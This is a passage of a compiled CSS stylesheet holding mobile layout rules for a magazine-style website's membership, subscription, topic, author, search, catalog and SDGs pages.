    .member-info .btn-wrapper .link {
      margin: 0; }

  .member-subs {
    padding-top: 20px;
    padding-bottom: 60px; }
    .member-subs .payment-subs {
      display: block;
      width: 100%;
      margin: 0 auto 40px; }
      .member-subs .payment-subs .payment-subs-inner {
        width: 300px;
        margin-bottom: 32px; }
    .member-subs .cancel-member {
      font-size: 16px;
      padding: 9px 49px;
      margin-top: 0; }
    .member-subs p {
      font-size: 13px; }
    .member-subs .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 30px; }
      .member-subs .payment-info > div {
        margin-bottom: 0; }
      .member-subs .payment-info .date {
        font-size: 14px; }

  .member-record {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
    .member-record .table-responsive {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-record table {
      word-break: keep-all;
      white-space: nowrap; }
      .member-record table tr th:first-child {
        padding-left: 28px; }
      .member-record table tr th:last-child {
        padding-right: 28px; }
      .member-record table tr td:first-child {
        padding-left: 28px; }
      .member-record table tr td:last-child {
        padding-right: 28px; }

  .table-responsive {
    overflow-y: auto; }

  .edit-password {
    padding-top: 26px;
    padding-bottom: 22px; }

  .fav-wrapper {
    width: 330px;
    padding-top: 20px;
    margin: 0 auto; }
    .fav-wrapper .list {
      width: 47%;
      max-width: 147px;
      padding-left: 15px;
      padding-right: 15px;
      margin-right: 30px; }
      .fav-wrapper .list:nth-child(even) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 30px; }
    .fav-wrapper .add {
      width: 147px; }
    .fav-wrapper .btn {
      opacity: 1; }

  .fav-cover {
    width: calc(100% + 56px);
    height: 230px;
    margin-left: -28px; }

  .fav-list-title .amount {
    font-size: 14px;
    margin-top: 6px; }

  .fav-list-btn {
    text-align: center;
    margin-bottom: 27px;
    margin-top: 8px; }
    .fav-list-btn .owner {
      display: block;
      margin-bottom: 25px; }
    .fav-list-btn .btn-wrapper {
      float: none;
      width: 334px;
      margin: 0 auto; }
    .fav-list-btn .tooltip {
      left: 44px; }

  .fav-list-wrapper .remove-btn {
    top: 15px;
    right: 15px; }
  .fav-list-wrapper .article-list-wrapper {
    max-width: 334px; }
    .fav-list-wrapper .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .fav-list-wrapper .article-list-wrapper .list .title {
        font-size: 18px; }
      .fav-list-wrapper .article-list-wrapper .list .author {
        font-size: 14px; }
    .fav-list-wrapper .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: auto;
      margin: 0 auto 10px; }
      .fav-list-wrapper .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .fav-list-wrapper .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }
    .fav-list-wrapper .article-list-wrapper .btn {
      top: 15px;
      right: 15px; }

  .member-article {
    padding-bottom: 18px; }
    .member-article .cover {
      padding-top: 28px;
      padding-bottom: 0; }
      .member-article .cover .story-img {
        position: static;
        display: inline-block;
        width: 59.4%;
        padding-left: 25px;
        margin: 0 auto 10px; }
      .member-article .cover .cover-title {
        display: inline-block;
        width: calc(40.6% - 5px);
        font-size: 16px;
        text-align: center;
        vertical-align: top;
        text-align: right;
        padding: 0 20px 0 0;
        margin-bottom: 35px;
        margin-top: -4px; }
    .member-article .cover-carousel {
      padding: 0; }
      .member-article .cover-carousel .cell {
        padding-top: 151.2%; }
        .member-article .cover-carousel .cell .text {
          padding: 30px 33px 35px; }
        .member-article .cover-carousel .cell img {
          max-width: initial; }
        .member-article .cover-carousel .cell .title {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 15px; }
        .member-article .cover-carousel .cell .des {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 10px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 40px; }
    .member-article .member-article-wrapper .article-list-wrapper .list {
      width: 100%;
      margin-right: 0; }
      .member-article .member-article-wrapper .article-list-wrapper .list .title {
        max-height: 4.5em;
        font-size: 14px; }
      .member-article .member-article-wrapper .article-list-wrapper .list .lock {
        width: 15px;
        height: 15px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
          width: 7px;
          margin-top: 3px; }
    .member-article .member-article-wrapper .all {
      display: block;
      width: 4em;
      font-size: 14px;
      margin: -20px auto 0; }

  .subscribe-page {
    overflow: hidden;
    padding-bottom: 115px; }
    .subscribe-page .cover {
      width: calc(100vw + 1px);
      padding-top: 63.2%; }
      .subscribe-page .cover:after {
        height: 100%; }
      .subscribe-page .cover .title {
        top: initial;
        bottom: 0;
        line-height: 1.1em;
        font-size: 48px; }
        .subscribe-page .cover .title span {
          line-height: 1.4em;
          font-size: 16px; }
    .subscribe-page .about .title {
      font-size: 18px; }
    .subscribe-page .about p {
      line-height: 1.8em;
      font-size: 12px; }

  .story-block-wrapper .box-wrapper {
    top: 3vw;
    display: block;
    padding-left: 8.9%;
    padding-right: 8.9%; }
    .story-block-wrapper .box-wrapper:after {
      content: 'flickity';
      display: none; }
    .story-block-wrapper .box-wrapper .flickity-slider {
      display: flex;
      align-items: center; }
      .story-block-wrapper .box-wrapper .flickity-slider > div {
        width: 100%;
        background: #fff;
        text-align: center;
        border-radius: 10px;
        padding-top: 32px;
        padding-bottom: 35px;
        margin-left: 8.9%;
        margin-top: 20px;
        margin-bottom: 20px; }
    .story-block-wrapper .box-wrapper .flickity-prev-next-button {
      height: 100%;
      background: none; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.previous {
        left: 0;
        width: 12%;
        background: url(../images/subs-prev.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center right; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.next {
        right: 0;
        width: 12%;
        background: url(../images/subs-next.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center left; }
  .story-block-wrapper .box-title {
    font-size: 16px;
    margin-bottom: 0; }
  .story-block-wrapper .ori {
    font-size: 14px;
    margin-bottom: 0; }
  .story-block-wrapper .price {
    font-size: 40px; }
    .story-block-wrapper .price small {
      font-size: 15px; }
  .story-block-wrapper .remark {
    color: #666;
    font-size: 12px;
    margin-top: -6px;
    margin-bottom: 15px; }
  .story-block-wrapper .button {
    font-size: 15px;
    background: #00895D;
    padding-left: 20px;
    padding-right: 20px; }

  .story-block {
    position: static;
    padding: 0; }
    .story-block .area1 {
      display: block;
      width: 85%;
      background-image: url(../images/m-story-block2.svg);
      padding-top: 29.9%;
      margin: 0 auto; }
    .story-block .area2 {
      display: block;
      width: 100%;
      border: 0;
      border-top: #00895D solid 1px;
      padding: 120px 10.2% 35px;
      margin: -90px 0 0 0; }
      .story-block .area2 ul li {
        line-height: 1.7em;
        font-size: 14px;
        margin-bottom: 16px; }
        .story-block .area2 ul li span {
          display: inline-block; }

  .story-des {
    width: calc(100vw + 1px);
    background: -moz-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: -webkit-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: linear-gradient(to bottom, #000 11%, #fff 23%, #ffffff 98%);
    padding-top: 85vw; }
    .story-des .story-des-title {
      line-height: 1.5em;
      font-size: 28px;
      margin-bottom: 28px; }
    .story-des .article-list {
      padding: 0 4px; }
      .story-des .article-list .list {
        width: 46.1%;
        margin-right: calc(7.8% - 6px);
        margin-bottom: 28px; }
        .story-des .article-list .list img {
          display: block;
          width: 100%; }
        .story-des .article-list .list:nth-child(3n) {
          margin-right: calc(7.8% - 6px); }
        .story-des .article-list .list:nth-child(even) {
          margin-right: 0; }
      .story-des .article-list .text-wrapper {
        margin-bottom: 16px; }
      .story-des .article-list .title {
        font-size: 18px;
        margin-bottom: 10px; }
      .story-des .article-list .des {
        min-height: 4.2em;
        line-height: 1.4em;
        font-size: 12px; }

  .story-tab {
    padding-top: 130px;
    padding-bottom: 70px; }
    .story-tab .story-tab-title {
      font-size: 24px;
      margin-bottom: 35px; }
    .story-tab .story-tab-subtitle {
      font-size: 18px;
      margin-bottom: 32px; }
    .story-tab .tab-link {
      padding: 0 10%;
      margin-bottom: 15px; }
      .story-tab .tab-link li {
        width: auto;
        font-size: 12px;
        padding: 2px 13px 4px;
        margin-right: 10px; }
    .story-tab .tab-content-title {
      font-size: 24px;
      margin-bottom: 8px; }
    .story-tab .tab-des {
      font-size: 13px;
      margin-bottom: 30px; }
    .story-tab .item-title {
      font-size: 14px; }
    .story-tab .tab1-slider .item {
      width: 150px;
      margin-right: 10px; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item-title {
      font-size: 14px;
      margin-bottom: 3px; }
    .story-tab .tab1-slider .item-des {
      font-size: 12px; }
    .story-tab .map-wrapper {
      padding: 0 20px;
      margin-top: 0; }
      .story-tab .map-wrapper .item-des {
        font-size: 12px;
        transform: scale(0.9);
        white-space: nowrap; }
      .story-tab .map-wrapper .item {
        margin-bottom: 8px; }
        .story-tab .map-wrapper .item:last-child {
          margin-bottom: 8px; }
    .story-tab .map-sec1 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec1 > div {
        width: block;
        width: 100%; }
        .story-tab .map-sec1 > div:nth-child(2) {
          padding-top: 0; }
    .story-tab .map-center {
      width: 51.6%;
      padding-top: 71.8%;
      margin: 10% 2% 0 1%; }
    .story-tab .map-sec2 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec2 > div {
        display: block;
        width: 100%; }
        .story-tab .map-sec2 > div:first-child {
          padding-top: 0; }
    .story-tab .tab3-slider .item {
      width: 164px;
      padding: 4px;
      margin-right: 14px; }
    .story-tab .tab3-slider.slider1 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider.slider2 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider .item-des {
      font-size: 12px; }
    .story-tab .tab4-slider .text-wrapper {
      white-space: normal; }
    .story-tab .tab4-slider .item-title {
      white-space: nowrap; }
    .story-tab .tab4-slider .item-des {
      font-size: 12px;
      transform: scale(0.83); }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab4-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab5-slider br {
      display: none; }
    .story-tab .tab5-slider .item {
      width: 187px;
      margin-right: 16px; }
      .story-tab .tab5-slider .item img {
        height: 125px; }
    .story-tab .tab5-slider .item-des {
      font-size: 12px; }
    .story-tab .tab5-slider.slider1 {
      margin-bottom: 20px; }
    .story-tab .tab5-slider.slider2 {
      margin-bottom: 20px; }
    .story-tab .tab6-slider .item {
      width: 230px; }

  .gift-card {
    margin-bottom: 0; }
    .gift-card .sec-title {
      font-size: 20px;
      margin-bottom: 24px; }
    .gift-card p {
      font-size: 12px;
      margin-bottom: 25px; }
    .gift-card .card-wrapper {
      border-bottom: 0;
      padding-bottom: 0; }
      .gift-card .card-wrapper:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 40px auto 0; }
      .gift-card .card-wrapper .card {
        width: 300px;
        padding-top: 15px;
        padding-right: 29px; }
        .gift-card .card-wrapper .card .title {
          font-size: 12px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card p {
          font-size: 14px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card .price {
          font-size: 60px; }
        .gift-card .card-wrapper .card.year {
          background-size: 133px; }
        .gift-card .card-wrapper .card.season {
          background-size: 203px;
          margin: 0 auto 25px; }
    .gift-card .des {
      line-height: 1.8em;
      font-size: 12px;
      text-align: left;
      padding: 0 40px; }

  .subs-group {
    background: #00895d;
    background: -moz-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: linear-gradient(to bottom, #00895d 0%, #ffffff 12%, #ffffff 48%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
    padding: 95px 10.8% 0;
    margin-bottom: 40px; }
    .subs-group .subs-group-inner {
      border-bottom: 0;
      padding-bottom: 0; }
      .subs-group .subs-group-inner:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 24px auto 0; }
    .subs-group .subs-group-title {
      line-height: 1.6em;
      font-size: 20px;
      margin-bottom: 35px; }
    .subs-group .flex {
      flex-wrap: wrap; }
    .subs-group .box {
      width: 100%;
      border-width: 1px;
      padding-top: 20px;
      padding-bottom: 20px;
      margin-bottom: 30px; }
      .subs-group .box.center {
        display: block;
        padding-top: 36px;
        padding-bottom: 36px; }
        .subs-group .box.center .label {
          margin-bottom: 16px; }
      .subs-group .box .label {
        font-size: 16px;
        font-weight: 500; }
      .subs-group .box .title {
        margin-bottom: 20px; }
      .subs-group .box .price {
        font-size: 50px;
        margin-bottom: 8px; }
        .subs-group .box .price span {
          font-size: 16px;
          color: #00895D; }
          .subs-group .box .price span:after {
            background: #00895D; }
        .subs-group .box .price small {
          color: #000;
          font-size: 15px; }
      .subs-group .box p {
        width: 77%;
        line-height: 1.4em;
        font-size: 12px; }
      .subs-group .box .des {
        color: #000;
        font-size: 14px; }
      .subs-group .box .save-icon {
        width: 54px;
        height: 54px;
        margin: -38px -22px 0 -54px; }

  .faq {
    padding-bottom: 40px;
    padding-top: 40px;
    margin-bottom: 55px; }
    .faq .title {
      font-size: 20px;
      margin-bottom: 20px; }

  .toggle-list {
    margin-bottom: 15px; }
    .toggle-list .toggle-title {
      font-size: 14px;
      background-size: 15px;
      background-position: center right 12px;
      padding: 8px 42px 10px 15px; }
      .subscribe-page-2024 .toggle-list .toggle-title {
        font-size: 14px;
        padding: 8px 42px 10px 15px; }
    .toggle-list .toggle-content {
      line-height: 1.8em;
      font-size: 14px;
      padding: 6px 5px;
      margin-bottom: -8px; }
      .subscribe-page-2024 .toggle-list .toggle-content {
        font-size: 14px; }

  .subs-top {
    bottom: 35px;
    font-size: 14px;
    border-width: 1px;
    white-space: nowrap;
    padding: 4px 25px 6px; }

  .activity-page-inner {
    padding-top: 25px;
    padding-bottom: 63px; }
    .activity-page-inner .sec-title {
      border-bottom: 0;
      margin-bottom: 30px; }
      .activity-page-inner .sec-title .des {
        width: 100%;
        text-align: center; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 64px; }
  .theme-list-wrapper .list.main .title {
    font-size: 20px;
    margin-bottom: 13px; }
  .theme-list-wrapper .list.main .date {
    margin-bottom: 18px; }
  .theme-list-wrapper .list.main .img-wrapper {
    margin-bottom: 8px; }
  .theme-list-wrapper .list:not(.main) {
    margin-bottom: 22px; }
    .theme-list-wrapper .list:not(.main) .title {
      font-size: 14px;
      margin-bottom: 8px; }
  .theme-list-wrapper:not(.event) .list.main {
    width: calc(100% + 56px);
    margin-left: -28px;
    margin-bottom: 30px; }
    .theme-list-wrapper:not(.event) .list.main .text-wrapper {
      padding: 0 28px; }
  .theme-list-wrapper.event .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 28px; }
    .theme-list-wrapper.event .theme-list:nth-child(even) {
      margin-right: auto; }
  .theme-list-wrapper.event .list.main .title {
    font-size: 18px; }

  .video-list-wrapper .list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 18px; }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: auto; }

  .video-content {
    padding: 58px 25px 35px; }
    .video-content .title {
      line-height: 1.7em;
      font-size: 22px;
      margin-bottom: 20px; }
    .video-content .des {
      line-height: 1.7em;
      font-size: 14px;
      margin-bottom: 22px; }
    .video-content .iframe-wrapper {
      margin-bottom: 30px; }

  .topic-page {
    padding-top: 27px; }
    .topic-page .sec-title {
      margin-bottom: 17px; }

  .topic-list-wrapper .img-wrapper {
    padding-top: 87%; }
  .topic-list-wrapper .text-wrapper > div:first-child {
    display: block;
    width: 100%; }
  .topic-list-wrapper .text-wrapper > div.more {
    float: right;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    background-size: 30px;
    padding-right: 35px; }
  .topic-list-wrapper .text-wrapper .title {
    font-size: 24px; }
  .topic-list-wrapper .text-wrapper .amount {
    font-size: 12px; }

  .topic-article-top .inner {
    padding-top: 50px; }
  .topic-article-top .bg {
    height: 0; }
  .topic-article-top .title {
    font-size: 28px;
    margin-bottom: 9px; }
  .topic-article-top .sub-title {
    letter-spacing: 1px;
    margin-bottom: 42px; }
  .topic-article-top .cover {
    margin-bottom: 16px; }
  .topic-article-top .content {
    font-size: 14px;
    margin-bottom: 30px; }

  [class^="topic-article-wrapper-"] {
    padding-bottom: 110px; }
    [class^="topic-article-wrapper-"] .sec-title {
      margin-bottom: 42px; }
    [class^="topic-article-wrapper-"] .list {
      display: flex;
      flex-direction: column;
      margin-bottom: 40px; }
    [class^="topic-article-wrapper-"] .img-wrapper {
      display: block;
      width: 100%;
      order: 1; }
    [class^="topic-article-wrapper-"] .text-wrapper {
      display: block;
      width: 100%;
      order: 2;
      text-align: right;
      padding: 15px 0 0; }
    [class^="topic-article-wrapper-"] .title {
      font-size: 18px;
      text-align: left;
      margin-bottom: 15px; }
    [class^="topic-article-wrapper-"] .des {
      text-align: left;
      margin-bottom: 35px; }

  [class^="topic-img-box-"] {
    flex-direction: column; }
    [class^="topic-img-box-"] .img-wrapper {
      width: 100%; }
    [class^="topic-img-box-"] .text-wrapper {
      display: block;
      width: 100%;
      padding: 39px 12.8% 42px; }
      [class^="topic-img-box-"] .text-wrapper > div {
        width: 100%; }
        [class^="topic-img-box-"] .text-wrapper > div:after {
          width: 44%;
          margin: 50px auto 0; }
    [class^="topic-img-box-"] .title {
      font-size: 18px;
      margin-bottom: 15px; }

  .topic-img-box-left .text-wrapper {
    padding-left: 12.8%; }
    .topic-img-box-left .text-wrapper > div:after {
      margin-right: auto;
      margin-left: auto; }

  .topic-img-box-right .img-wrapper {
    order: 1; }
  .topic-img-box-right .text-wrapper {
    order: 2;
    padding-right: 12.8%; }

  .quote-wrapper {
    height: 455px;
    margin-bottom: 40px; }
    .quote-wrapper img {
      height: 100%;
      object-fit: cover; }
    .quote-wrapper .text-wrapper {
      width: 100%;
      font-size: 18px;
      padding-left: 12%;
      padding-right: 12%; }
      .quote-wrapper .text-wrapper .name {
        margin-top: 18px; }

  .topic-author {
    padding: 22px;
    margin-bottom: 93px; }
    .topic-author .img-wrapper {
      width: 84px;
      padding-top: 84px;
      margin-right: 6%; }
    .topic-author .text-wrapper {
      width: calc(94% - 90px);
      font-size: 13px; }
      .topic-author .text-wrapper .title {
        font-size: 16px;
        margin-bottom: 10px; }

  .more-topic {
    padding-bottom: 100px; }

  .profile-page {
    padding-top: 82px;
    padding-bottom: 60px; }
    .profile-page .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .profile-page .article-list-wrapper .list .title {
        font-size: 18px; }
      .profile-page .article-list-wrapper .list .author {
        font-size: 14px; }
    .profile-page .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: 190px;
      margin-bottom: 10px; }
      .profile-page .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .profile-page .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }

  .profile-info .img-wrapper {
    width: 156px;
    height: 156px;
    margin-bottom: 14px; }
  .profile-info .name {
    font-size: 24px;
    font-weight: 500; }
    .profile-info .name .date {
      color: #AAA6A6;
      font-size: 16px;
      font-weight: 300;
      margin-top: 8px; }

  .profile-tab > div {
    font-size: 16px; }
    .profile-tab > div a {
      padding-bottom: 6px; }

  .column-author-page {
    padding-top: 27px;
    padding-bottom: 90px; }
    .column-author-page .sec-title {
      color: #000;
      font-size: 24px;
      font-family: 'Noto Sans TC'; }
    .column-author-page .author-wrapper {
      padding: 0 0 68px; }
    .column-author-page .author-carousel {
      padding: 0 45px; }
      .column-author-page .author-carousel .cell {
        width: 100%;
        border-right: 0;
        padding: 0; }
      .column-author-page .author-carousel .avatar {
        width: 40%;
        padding-top: 40%; }
      .column-author-page .author-carousel .name {
        font-size: 20px;
        margin-bottom: 8px; }
      .column-author-page .author-carousel .num {
        display: block; }
      .column-author-page .author-carousel .des {
        font-size: 16px;
        border-bottom: #00895D solid 1px;
        letter-spacing: 0.5px;
        padding-bottom: 17px;
        margin-bottom: 10px; }
      .column-author-page .author-carousel .list {
        display: block; }

  .author-list .list {
    display: block;
    width: 100%;
    margin-right: 0; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    display: inline-block;
    width: 80px;
    vertical-align: top;
    padding-top: 80px; }
  .author-list .name {
    font-size: 20px;
    text-align: left;
    padding-left: 95px;
    margin-top: -96px;
    margin-bottom: 6px; }
  .author-list .num {
    text-align: left;
    padding-left: 95px;
    margin-bottom: 4px; }
  .author-list .des {
    line-height: 1.8em;
    font-size: 14px;
    padding-left: 95px; }

  .author-page {
    padding-bottom: 70px; }
    .author-page .breadcrumbs {
      display: block; }

  .author-inner {
    padding-top: 0; }
    .author-inner .article-list-wrapper {
      padding-bottom: 25px; }
      .author-inner .article-list-wrapper .list {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 35px; }
        .author-inner .article-list-wrapper .list .title {
          font-size: 18px; }
        .author-inner .article-list-wrapper .list .author {
          font-size: 14px; }
      .author-inner .article-list-wrapper .img-wrapper {
        display: block;
        width: 100%;
        height: 190px;
        margin-bottom: 10px; }
        .author-inner .article-list-wrapper .img-wrapper img {
          display: block;
          width: 100%; }
      .author-inner .article-list-wrapper .text-wrapper {
        display: block;
        width: 100%; }

  .author-info > div:first-child {
    display: block;
    width: 100%;
    margin: 0 auto 52px; }
  .author-info > div:nth-child(2) {
    width: 100%; }
  .author-info .img-wrapper {
    width: 157px;
    padding-top: 157px;
    margin: 0 auto 13px; }
  .author-info .des {
    margin-bottom: 35px; }
  .author-info .amount {
    color: #707070;
    text-align: center;
    margin-bottom: 30px; }
  .author-info .media {
    text-align: center; }

  .keyword {
    display: block; }
    .keyword > div:first-child {
      display: none; }
    .keyword a {
      font-size: 16px;
      padding: 3px 13px; }

  .search-page {
    padding-top: 35px;
    padding-bottom: 80px; }
    .search-page .search-keyword {
      padding: 0; }
    .search-page .select-wrapper {
      float: none;
      margin: 0 0 60px; }
    .search-page .article-list-wrapper {
      padding-bottom: 40px; }
    .search-page .advance {
      margin-bottom: 60px; }
      .search-page .advance span {
        display: block;
        margin-bottom: 6px; }
    .search-page .search-wrapper {
      width: 100%;
      margin: 0 auto; }
      .search-page .search-wrapper .input {
        width: calc(100% - 54px); }

  .select {
    width: 100%; }
    .select .select_expand:after {
      image-rendering: auto; }

  .all-articles-page {
    padding-top: 75px;
    padding-bottom: 80px; }
    .all-articles-page .sec-title {
      font-size: 24px;
      margin-bottom: 40px; }
    .all-articles-page .article-list-wrapper {
      padding-bottom: 40px; }

  .catalog-page {
    padding-top: 55px; }
    .catalog-page .sec-title {
      margin-bottom: 45px; }

  .catalog-carousel {
    width: 100%;
    text-align: center;
    margin-bottom: 125px; }
    .catalog-carousel .cell {
      display: block;
      width: 100%;
      padding-top: 22px;
      margin: 0 auto 40px; }
      .catalog-page .catalog-carousel .cell {
        display: inline-block;
        width: 29%;
        border: #00895D solid 1px;
        border-radius: 5px;
        margin: 0 4.8% 0 0; }
        .catalog-page .catalog-carousel .cell:last-child {
          margin-right: 0; }
        .catalog-page .catalog-carousel .cell .img-wrapper {
          width: 61%;
          margin-bottom: 15px; }
        .catalog-page .catalog-carousel .cell .des {
          display: none; }
    .catalog-carousel .title {
      font-size: 24px;
      letter-spacing: 0.3em;
      padding-left: 0.3em; }

  .catalog-block {
    padding-bottom: 5px; }
    .catalog-block .catalog-title {
      font-size: 20px; }
      .catalog-block .catalog-title span {
        padding-bottom: 4px; }

  .catalog-content > ul {
    width: 50%;
    padding-left: 1.5em;
    padding-right: 1.5em; }

  .about-page .sec-title:first-of-type span {
    font-size: 20px;
    padding-bottom: 3px; }
  .about-page .about-img {
    height: 480px;
    object-fit: cover; }
  .about-page .btn-wrapper.block .btn-round {
    display: block;
    margin: 0; }
  .about-page .btn-wrapper .btn-round {
    padding: 7px 16px;
    margin: 0 10px; }

  .about-list .title {
    font-size: 20px;
    padding-bottom: 16px;
    margin-bottom: 16px; }
    .about-list .title:before {
      margin-top: 3px; }

  .staff-wrapper {
    margin-bottom: 57px; }
    .staff-wrapper .list {
      display: block;
      width: 100%;
      padding: 14px 18px 14px 20px;
      margin-right: 0;
      margin-bottom: 12px; }
      .staff-wrapper .list:nth-child(3n) {
        margin-right: 0; }

  .policy-page .sec-title {
    font-size: 24px; }

  .not-found-page {
    padding-bottom: 257px; }
    .not-found-page .sec-title {
      margin-bottom: 47px; }
    .not-found-page .btn-round {
      width: 100%;
      padding: 7px 16px; }

  .sdgs-top {
    display: block; }
    .sdgs-top .text-wrapper {
      width: 100%;
      padding: 44px 37px 20px; }
      .sdgs-top .text-wrapper img {
        display: block;
        margin: 0 auto; }
      .sdgs-top .text-wrapper .title {
        width: calc(100% + 0.5em);
        line-height: 1.7em;
        font-size: 22px;
        margin-top: 35px;
        margin-bottom: 30px; }
    .sdgs-top .img-wrapper {
      display: none; }

  .sdgs-articles {
    background: url(../images/life-from-sdgs-m.svg) no-repeat;
    -o-background-size: 264px;
    background-size: 264px;
    background-position: top 32px center;
    background-color: rgba(75, 187, 222, 0.12);
    padding: 93px 28px 40px; }
    .sdgs-articles .sec-title {
      text-align: center;
      margin-bottom: 45px; }

  .sdgs-tabs .ui-widget-header {
    width: calc(100% + 28px);
    height: 66px;
    white-space: nowrap;
    overflow-x: auto; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 0; }

  .about-sdgs {
    background-size: 203px;
    background-position: center top 45px;
    padding: 122px 37px 20px; }
    .about-sdgs p {
      font-size: 14px;
      padding: 0; }

  .sdgs-carousel {
    width: calc(100% + 37px);
    padding-top: 25px;
    padding-left: 0; }
    .sdgs-carousel .cell {
      min-width: 300px; }
      .sdgs-carousel .cell.y1992 {
        width: 100%; }
        .sdgs-carousel .cell.y1992 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y1992 .img-wrapper {
          width: 150px; }
      .sdgs-carousel .cell.y2000 {
        width: 100%; }
        .sdgs-carousel .cell.y2000 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2000 .img-wrapper {
          width: 223px;
          padding-top: 50px; }
      .sdgs-carousel .cell.y2015 {
        width: 100%; }
        .sdgs-carousel .cell.y2015 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2015 .img-wrapper {
          width: 244px; }
      .sdgs-carousel .cell.ytoday {
        width: 100%; }
        .sdgs-carousel .cell.ytoday .content {
          padding-right: 30px; }
        .sdgs-carousel .cell.ytoday .panel {
          width: 100%;
          padding: 28px; }
          .sdgs-carousel .cell.ytoday .panel .left {
            line-height: 1.8em;
            font-size: 12px; }
      .sdgs-carousel .cell .text-wrapper {
        margin-bottom: 15px;
        margin-right: 0; }
      .sdgs-carousel .cell .img-wrapper {
        height: 210px; }
    .sdgs-carousel .year {
      font-size: 40px; }
    .sdgs-carousel .content {
      display: flex;
      flex-direction: column;
      padding-right: 30px; }

  .sdgs-goal {
    background-image: url(../images/sdgs-goal-m.svg);
    background-position: center top 23px;
    background-size: 280px;
    padding-top: 230px;
    padding-bottom: 68px; }
    .sdgs-goal p img {
      display: block;
      margin: 0 auto 12px; }
    .sdgs-goal p span {
      display: block; }

  .sdgs-block-wrapper {
    margin-bottom: 23px; }
    .sdgs-block-wrapper .sdgs-block {
      width: 31%;
      margin-right: 3.5%;
      margin-bottom: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(3n) {
        margin-right: 0; }
      .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
        margin-right: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(15n) {
        margin-right: 0; }

  .sdgs-block-inner .front .title {
    margin-bottom: 5px; }
    .sdgs-block-inner .front .title span {
      font-size: 12px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 20px;
        margin-right: 5px; }

  .sdgs-block-content {
    padding: 62px 28px; }
    .sdgs-block-content .text-wrapper {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 68px; }
      .sdgs-block-content .text-wrapper img {
        width: 80%;
        margin-bottom: 20px; }
      .sdgs-block-content .text-wrapper .des {
        max-width: 100%; }
    .sdgs-block-content .article-wrapper {
      display: block;
      width: 100%; }
      .sdgs-block-content .article-wrapper .area-title {
        margin-bottom: 12px; }
    .sdgs-block-content .close {
      width: 30px;
      height: 30px; }

  .sdgs-block-inner .back {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 4%;
    padding-bottom: 4%; }
    .sdgs-block-inner .back .text {
      max-height: calc(7.2em - 29px); }

  .notify {
    padding: 8px 20px 4px; }
    .notify .close {
      width: 20px;
      height: 20px;
      margin-top: 2px; }
    .notify .text {
      width: 92%;
      font-size: 15px; }

  .top-btn {
    display: none; }

  .about-content .des {
    font-size: 14px;
    font-weight: 400; }

  .about-list .content {
    font-size: 14px; }

  .one-col {
    margin-bottom: 33px; }
    .one-col figure {
      margin-bottom: 0; }

  .two-col {
    width: calc(100% + 56px);
    margin-left: -28px; }
    .article-page .article-wrapper .content .two-col figure {
      width: 100%;
      margin: 0; }

  .bottom-info {
    padding: 20px 0 40px; }
    .bottom-info .text {
      width: 100%;
      margin-bottom: 40px; }
    .bottom-info .btn-wrapper {
      width: 100%;
      text-align: left; }
    .bottom-info .toggle-btn {
      margin-bottom: -8px; }

  .sdgs2025-banner .title {
    font-size: 28px; }

